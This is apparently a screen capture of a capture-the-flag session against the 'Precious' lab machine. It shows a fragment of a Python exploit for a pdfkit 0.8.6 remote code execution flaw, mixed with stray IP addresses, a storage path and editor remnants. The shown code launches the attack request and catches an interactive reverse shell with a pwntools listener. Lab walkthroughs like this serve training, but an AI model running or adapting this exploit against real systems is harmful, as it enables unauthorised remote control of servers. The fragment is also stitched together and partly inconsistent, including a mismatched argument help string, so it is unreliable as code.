 192.168.1.42
10.10.14.29
Precious - 10.10.11.189
40 signal.signal(signal.SIGINT, self.def_handler)
41 atexit.register(self.cleanup)
42
43 try:
44 proc = multiprocessing.Process(target=self.makeRequest)
45 proc.start()
46
47 except Exception as e:
48 log.error(str(e))
49 self.cleanup()
50 sys.exit(1)
51
52 with listen(self.lport, timeout=20) as shell:
53 if shell.wait_for_connection():
54 print()
55 shell.interactive()
56
57 def get_arguments():
58
59 parser = argparse.ArgumentParser(description='pdfkit v0.8.6 Exploit [RCE]')
60
61 parser.add_argument('-u', '--url', required=True, help='an integer for the accumulator')
62
63 def main():
64
65 exploit = Exploit("http://precious.htb", 443)
66 exploit.run()
67
68 if __name__ == '__main__':
69
70 main()
INSERT pdfkit_exploit.py
VPN Scanning